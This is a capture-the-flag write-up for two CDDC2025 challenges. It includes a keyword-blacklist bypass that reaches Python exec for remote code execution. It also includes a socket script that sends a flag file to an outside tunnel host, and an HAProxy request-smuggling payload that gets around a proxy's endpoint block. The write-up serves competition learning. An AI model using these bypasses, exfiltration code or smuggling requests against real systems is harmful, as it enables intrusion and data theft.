FLAG = open("/flag.txt").read().strip()

@app.route("/challenge", methods=["POST"])
def challenge():
    payload = request.json.get("payload", "")

    results = {}
    interpreters = {
        "python": ["python3", "-c", payload],
        "javascript": ["node", "-e", payload]
    }

    for lang, cmd in interpreters.items():
        try:
            BLOCKED_KEYWORDS = [
                    "require",
                    "process",
                    "child_process",
                    "Function",
                    "constructor",
                    "globalThis",
                    "module",
                    "exports",
                    "Buffer",
                    "__proto__",
                    "Reflect",
                    "Object",
                    "`",
                    "flat",
                    "map",
                    "filter",
                    "constructor",
                    "toString",
                    "call",
                    "apply",
                    "bind",
                    "new",
                    #
                    "import",
                    "open",
                    "os",
                    "system",
                    "subprocess",
                    "input",
                    "flag",
                    "console",
                    "require",
                    "__import__",
                    "__builtins__"
            ]

            BLOCK_PATTERN = re.compile(r"|".join([fr"\b{kw}\b" for kw in BLOCKED_KEYWORDS]), re.IGNORECASE)
            if BLOCK_PATTERN.search(payload):
                return jsonify({"error": "Blocked keyword detected."}), 403

            result = subprocess.run(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE, timeout=3)

            output = result.stdout.decode().strip()
            if FLAG in output:
                results[lang] = f"SUCCESS"
            else:
                results[lang] = f"FAILURE"
                return  jsonify(results)
        except Exception as e:
            results[lang] = f"Error!"
            return  jsonify(results)
    else :
        results['flag'] = FLAG

    return jsonify(results)

if __name__ == "__main__":
    app.run(host="0.0.0.0", port=5000)
Solution
Eventually I settled on this attack approach
- Bypass the Python Blacklist for RCE (the bypass turned out to be easy)
- Use
execfor RCE - Split up the RCE payload and concatenate to bypass the blacklist
- Use
- Use RCE to exfiltrate the flag (Read the flag and Send to a netcat listener)
The solution files are as such
import requests
import json

url = "http://chal.h4c.cddc2025.xyz:13273/challenge" # Replace with actual challenge URL
#url = "http://127.0.0.1:5000/challenge"

def python_parsing(data):
    out = "+".join([f'chr({ord(c)})' for c in list(data)])
    return out

with open("payload.py") as f:
    python_payload = f.read()

cmd = python_parsing(python_payload)
#cmd = python_parsing("import os; os.system(\"cat flag.txt\")")
print(cmd)
data = {
    "payload": f"print(exec({cmd}))"
}

headers = {
    "Content-Type": "application/json"
}

response = requests.post(url, data=json.dumps(data), headers=headers)

print(response.json())
import socket
import os

def send_file_over_socket(filepath: str, host: str, port: int):
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    print(f"Attempting to connect to {host}:{port}...")
    sock.connect((host, port))
    print(f"Successfully connected to {host}:{port}")

    file_size = os.path.getsize(filepath)
    size_header = str(file_size).encode('utf-8').ljust(10)
    sock.sendall(size_header)
    print(f"Sending file size ({file_size} bytes) header: {size_header.decode().strip()}")

    with open(filepath, 'rb') as f:
        bytes_sent = 0
        while True:
            bytes_read = f.read(4096)
            if not bytes_read:
                break
            sock.sendall(bytes_read)
            bytes_sent += len(bytes_read)
            print(f"\rSent {bytes_sent}/{file_size} bytes...", end='')

    print(f"\nFile '{filepath}' sent successfully.")
    print("Closing socket.")
    sock.close()

if __name__ == "__main__":
    #target_host = "127.0.0.1"
    #target_port = 4444
    target_host = "rnkye-223-255-254-233.a.free.pinggy.link"
    target_port = 44051
    file_to_send = "flag.txt"
    send_file_over_socket(file_to_send, target_host, target_port)
Running the Command
(base) ┌──(hacker㉿HackerbookAce)-[/mnt/c/Users/zunmun/Documents/Stuff/Tools/Workspace/2025/CDDCFinals]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 51634
36        CDDC2025{P0lyg10t_J4AILBR3AK_FUN!!}

(base)
HTTP Request Smuggling
Description
Solution
The idea with the challenge is to access /grant_access endpoint (it's not locked by the server code) while bypassing the proxy (which blocks access to it).
# app.py
from flask import Flask, render_template, request, redirect, url_for, make_response, session
import jwt
from datetime import datetime, timedelta
import os
import hashlib

app = Flask(__name__)
app.secret_key = os.urandom(24)

def load_flag():
    try:
        with open("FLAG", "r") as f:
            return f.read().strip()
    except IOError:
        return "FLAG file not found!"

FLAG = load_flag()

app.config["JWT_SECRET_KEY"] = "7His_iS_Jwt_SEcrE7_KEy"

def check_access_token(token):
    try:
        payload = jwt.decode(token, app.config['JWT_SECRET_KEY'], algorithms=["HS256"])
    except Exception:
        return None
    return payload

grants = set()

def token_fingerprint(token):
    return hashlib.sha256(token.encode()).hexdigest()

@app.route('/', methods=['GET', 'POST'])
def index():
    return render_template('index.html')

@app.route('/login', methods=['GET', 'POST'])
def login():
    error = None
    if request.method == 'POST':
        user = request.form.get('username')
        pw = request.form.get('password')
        if user and pw:
            payload = {
                'id': user,
                'exp': datetime.utcnow() + timedelta(days=1)
            }
            token = jwt.encode(payload, app.config['JWT_SECRET_KEY'], algorithm="HS256")
            if isinstance(token, bytes):
                token = token.decode('utf-8')
            resp = make_response(redirect(url_for('timegate')))
            resp.set_cookie('token', token)
            return resp
        else:
            error = "Both username and password are required."
    return render_template('login.html', error=error)

@app.route('/timegate', methods=['GET', 'POST'])
def timegate():
    token = request.cookies.get('token')
    payload = check_access_token(token) if token else None
    if not payload:
        return redirect(url_for('login'))
    current_time = datetime.utcnow().strftime("%Y-%m-%d %H:%M:%S UTC")
    return render_template('timegate.html', current_time=current_time)

@app.route('/grant_access', methods=['GET', 'POST'])
def grant_access():
    token = request.cookies.get('token')
    payload = check_access_token(token) if token else None
    if not payload:
        return redirect(url_for('login'))
    fingerprint = token_fingerprint(token)
    grants.add(fingerprint)
    return render_template('grant_access.html')

@app.route('/time_travel', methods=['GET', 'POST'])
def time_travel():
    token = request.cookies.get('token')
    payload = check_access_token(token) if token else None
    if not payload:
        return redirect(url_for('login'))
    fingerprint = token_fingerprint(token)
    if fingerprint not in grants:
        return "Permission denied. You must visit /grant_access first.", 403
    return render_template('time_travel.html', flag=FLAG)

if __name__ == '__main__':
    app.run()
On looking at the docker-compose, you can identify that the proxy used is haproxy.
version: '3'

services:
  smuggling:
    build: .

  smuggling_haproxy:
    image: haproxy:1.9.10
    volumes:
      - ./haproxy:/usr/local/etc/haproxy
    ports:
      - "10001:8000"
Typically for HTTP Request Smuggling Challenges (based on experience in CTFs and learning from PortSwigger Academy), HTTP Request Smuggling Challenges are typically CVEs. On some Googling, I found this link describing the CVE and how to exploit it.
https://gist.github.com/ndavison/4c69a2c164b2125cd6685b7d5a3c135b
This lead me to this attack chain
- Login and get a JWT token
- Use Burp Suite for HTTP Request Smuggling to send a request to the
/grant_accessendpoint - Get the flag normally through
/time_travel
I derived this payload to put into Burp Repeater based on the Github Gist. Can send this multiple times (quite fast within each other) to access the endpoint
POST /timegate HTTP/1.1
Host: chal.h4c.cddc2025.xyz:19853
Content-Length: 50
Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6InRlc3QiLCJleHAiOjE3NDk3MTYzNTh9.0k_RrDDXu1ZQNRXx7z-I01wtNF4UsJWybqd-qDDDyrM
Connection: keep-alive
Transfer-Encoding:chunked

1
A
0

POST /grant_access HTTP/1.1
X-Foo: bar
Then retrieve the flag

Flag
CDDC2025{timE_Tr4ve1_is_SO_Fun!}
Back



